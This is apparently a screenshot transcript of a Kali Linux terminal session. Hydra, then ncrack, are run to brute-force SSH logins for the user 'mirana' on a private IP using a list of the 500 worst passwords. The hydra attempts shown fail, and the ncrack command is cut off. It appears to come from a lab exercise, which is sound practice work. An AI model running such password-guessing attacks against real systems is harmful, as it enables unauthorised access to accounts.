 root@kali: ~
File Edit View Search Terminal Help
logout
Connection to 10.151.36.120 closed.
root@kali:~# hydra -l mirana -v -P 500-worst-passwords.txt 10.151.36.120 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 21:11:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 501 login tries (l:1/p:501),
 ~0 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://10.151.36.120:22
[ERROR] could not connect to ssh://10.151.36.120:22
root@kali:~# hydra -l mirana -v -P 500-worst-passwords.txt 10.151.36.120 666
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 21:12:10
[ERROR] Unknown service: 666
root@kali:~# ncrack -p 666 -u mirana -v -P 500-worst-passwords.txt -T5 10.151.36